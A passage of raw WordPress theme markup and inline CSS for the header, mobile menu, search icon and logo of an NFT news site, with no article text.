				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-left:30px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.td-search-opened{
                  overflow: hidden;
                }.td-search-opened #td-outer-wrap{
                  position: static;
                }.td-search-opened .td-search-wrap-mob{
                  position: fixed;
                }.tdi_13 .tdb-block-inner{
                    text-align: right;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob:hover{
                    color: #fbb03b;
                }

/* phone */
@media (max-width: 767px){
.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 23px;
                
                    width: 23px;
					height: 23px;
					line-height:  23px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 23px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 23px;
					height: 23px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div><div id="tdi_14" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_15  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_15,
                .tdi_15 .tdc-columns{
                    min-height: 0;
                }.tdi_15,
				.tdi_15 .tdc-columns{
				    display: block;
				}.tdi_15 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_15{
position:relative;
}

.tdi_15 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_14_rand_style td-element-style" ><style>
.tdi_14_rand_style{
background-color:#fbb03b !important;
}
 </style></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_17{
                    vertical-align: baseline;
                }.tdi_17 > .wpb_wrapper,
				.tdi_17 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_17 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_17 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_17 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_raw_css tdi_18 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><div id=tdi_18 class="td_block_inner td-fix-index"><style>.td-widget-ticker span.name {
  font-size: 13px;
  font-weight: 400;
}
.td-widget-ticker .tickercontainer span.ccpw_icon img {
  margin-bottom: 1px;
}
</style></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_20{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_20:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 4px 10px 0px rgba(0,0,0,0.06);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_20:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20{
position:relative;
}
}

</style>
<div class="tdi_19_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_19_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_21" class="tdc-row"><div class="vc_row tdi_22  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_22,
                .tdi_22 .tdc-columns{
                    min-height: 0;
                }.tdi_22,
				.tdi_22 .tdc-columns{
				    display: block;
				}.tdi_22 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_22,
				.tdi_22 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_22 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_22 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_22 .tdc-row-video-background-error,
	                .tdi_22 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22{
padding-top:8px !important;
padding-bottom:8px !important;
position:relative;
}
}

</style>
<div class="tdi_21_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_21_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://nftdecoded.com/wp-content/uploads/2023/01/xxx_menu_xxx.png") !important;
background-position:center center !important;
opacity:0.4 !important;
background-size:cover !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.tdi_21_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_24{
                    vertical-align: baseline;
                }.tdi_24 > .wpb_wrapper,
				.tdi_24 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_24 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_24 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_24 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_24{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_25 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25{
margin-left:-5px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_25 .tdb-mobile-menu-button i{
                    font-size: 28px;
                
                    width: 28px;
					height: 28px;
					line-height:  28px;
                }.tdi_25 .tdb-mobile-menu-button svg{
                    width: 28px;
                }.tdi_25 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 28px;
					height: 28px;
                }.tdi_25 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_25 .tdb-mobile-menu-button svg,
                .tdi_25 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }.tdi_25 .tdb-mobile-menu-button:hover{
                    color: #fbb03b;
                }.tdi_25 .tdb-mobile-menu-button:hover svg,
                .tdi_25 .tdb-mobile-menu-button:hover svg *{
                    fill: #fbb03b;
                }

/* phone */
@media (max-width: 767px){
.tdi_25 .tdb-mobile-menu-button i{
                    font-size: 29px;
                
                    width: 29px;
					height: 29px;
					line-height:  29px;
                }.tdi_25 .tdb-mobile-menu-button svg{
                    width: 29px;
                }.tdi_25 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 29px;
					height: 29px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_27{
                    vertical-align: baseline;
                }.tdi_27 > .wpb_wrapper,
				.tdi_27 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_27 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_27 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_27 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_27{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_28 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28" >
<style>
/* custom css */
.tdi_28 .tdb-logo-a,
                .tdi_28 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_28 .tdb-logo-svg-wrap{
                    max-width: 50px;
                
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                }.tdi_28 .tdb-logo-svg-wrap svg{
                    width: 50px;
                    height: auto;
                }.tdi_28 .tdb-logo-svg-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_28 .tdb-logo-svg-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_28 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_28 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #444444;
                
                    font-family:Poppins !important;font-size:30px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:0px !important;;
                }.tdi_28 .tdb-logo-text-title{
                    display: block;
                
                    color: #444444;
                
                    font-family:Poppins !important;font-size:30px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:0px !important;;
                }.tdi_28 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_28 .tdb-logo-icon{
                    top: 0px;
                
                    display: none;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_28 .tdb-logo-svg-wrap{
                    max-width: 46px;
                
                    margin-right: 8px;
                }.tdi_28 .tdb-logo-svg-wrap svg{
                    width: 46px;
                    height: auto;
                }.tdi_28 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_28 .tdb-logo-text-tagline{
                    margin-top: 5px;
                    margin-left: 0;
                
                    font-family:Poppins !important;font-size:25px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:0px !important;;
                }.tdi_28 .tdb-logo-text-title{
                    font-family:Poppins !important;font-size:25px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:0px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_28 .tdb-logo-svg-wrap{
                    max-width: 42px;
                
                    margin-right: 6px;
                }.tdi_28 .tdb-logo-svg-wrap svg{
                    width: 42px;
                    height: auto;
                }.tdi_28 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_28 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_28 .tdb-logo-text-tagline{
                    margin-top: 4px;
                    margin-left: 0;
                
                    font-family:Poppins !important;font-size:20px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:0px !important;;
                }.tdi_28 .tdb-logo-text-title{
                    font-family:Poppins !important;font-size:20px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:0px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_28 .tdb-logo-img{
                    max-width: 160px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://nftdecoded.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://nftdecoded.com/wp-content/uploads/2023/01/NFT-NEWS-DECODED-2.png" alt="Logo"  title=""  width="1000" height="400" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_30{
                    vertical-align: baseline;
                }.tdi_30 > .wpb_wrapper,
				.tdi_30 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_30 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_30 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_30 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_30{
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_31 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_31{
margin-right:-10px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_31 .tdb-block-inner{
                    text-align: right;
                }.tdi_31 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_31 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_31 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_31 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_31 .tdb-header-search-button-mob svg,
                .tdi_31 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }.tdi_31 .tdb-header-search-button-mob:hover{
                    color: #fbb03b;
                }

/* phone */
@media (max-width: 767px){
.tdi_31 .tdb-header-search-button-mob i{
                    font-size: 23px;
                
                    width: 23px;
					height: 23px;
					line-height:  23px;
                }.tdi_31 .tdb-header-search-button-mob svg{
                    width: 23px;
                }.tdi_31 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 23px;
					height: 23px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_32" class="tdc-zone"><div class="tdc_zone tdi_33  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_33{
                    min-height: 0;
                }.tdi_33 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_33{
z-index:999 !important;
}

</style>
<div class="tdi_32_rand_style td-element-style" ></div><div id="tdi_34" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_35  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_35,
                .tdi_35 .tdc-columns{
                    min-height: 0;
                }.tdi_35,
				.tdi_35 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_35 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_35{
position:relative;
}

.tdi_35 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_34_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_34_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width:0 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_34_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_37{
                    vertical-align: baseline;
                }.tdi_37 > .wpb_wrapper,
				.tdi_37 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_37 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_37 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_37 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_39  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_39{
                    vertical-align: baseline;
                }.tdi_39 > .wpb_wrapper,
				.tdi_39 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_39 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_39 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_39 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_40" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_41  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_41,
                .tdi_41 .tdc-columns{
                    min-height: 0;
                }.tdi_41,
				.tdi_41 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_41 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_41{
position:relative;
}

.tdi_41 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_40_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_40_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://nftdecoded.com/wp-content/uploads/2023/01/xxx_menu_xxx.png") !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style> 
.tdi_40_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: rgba(0,0,0,0.5) !important;
}
</style></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_43{
                    vertical-align: baseline;
                }.tdi_43 > .wpb_wrapper,
				.tdi_43 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_43 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_43 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_43 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_44 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44" >
<style>
/* custom css */
.tdi_44 .tdb-logo-a,
                .tdi_44 h1{
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_44 .tdb-logo-svg-wrap{
                    max-width: 50px;
                
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                }.tdi_44 .tdb-logo-svg-wrap svg{
                    width: 50px;
                    height: auto;
                }.tdi_44 .tdb-logo-svg-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_44 .tdb-logo-svg-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_44 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_44 .tdb-logo-img{
                    max-width: 225px;
                }.tdi_44 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #444444;
                
                    font-family:Poppins !important;font-size:30px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:0px !important;;
                }.tdi_44 .tdb-logo-text-title{
                    display: block;
                
                    color: #444444;
                
                    font-family:Poppins !important;font-size:30px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:0px !important;;
                }.tdi_44 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_44 .tdb-logo-icon{
                    top: 0px;
                
                    display: none;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_44 .tdb-logo-svg-wrap{
                    max-width: 46px;
                
                    margin-right: 8px;
                }.tdi_44 .tdb-logo-svg-wrap svg{
                    width: 46px;
                    height: auto;
                }.tdi_44 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_44 .tdb-logo-text-tagline{
                    margin-top: 5px;
                    margin-left: 0;
                
                    font-family:Poppins !important;font-size:25px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:0px !important;;
                }.tdi_44 .tdb-logo-text-title{
                    font-family:Poppins !important;font-size:25px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:0px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44 .tdb-logo-svg-wrap{
                    max-width: 42px;
                
                    margin-right: 6px;
                }.tdi_44 .tdb-logo-svg-wrap svg{
                    width: 42px;
                    height: auto;
                }.tdi_44 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_44 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_44 .tdb-logo-text-tagline{
                    margin-top: 4px;
                    margin-left: 0;
                
                    font-family:Poppins !important;font-size:20px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:0px !important;;
                }.tdi_44 .tdb-logo-text-title{
                    font-family:Poppins !important;font-size:20px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:0px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_44 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 5px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_44 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_44 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://nftdecoded.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://nftdecoded.com/wp-content/uploads/2023/01/NFT-NEWS-DECODED-2.png" src="https://nftdecoded.com/wp-content/uploads/2023/01/NFT-NEWS-DECODED-2.png" alt="Logo"  title=""  width="1000" height="400" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_46{
                    vertical-align: baseline;
                }.tdi_46 > .wpb_wrapper,
				.tdi_46 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_46 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_46 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_46 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_46{
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_47{
margin-left:-140px !important;
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.rtl .tdb_header_menu .tdb-menu{
                  display: flex;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
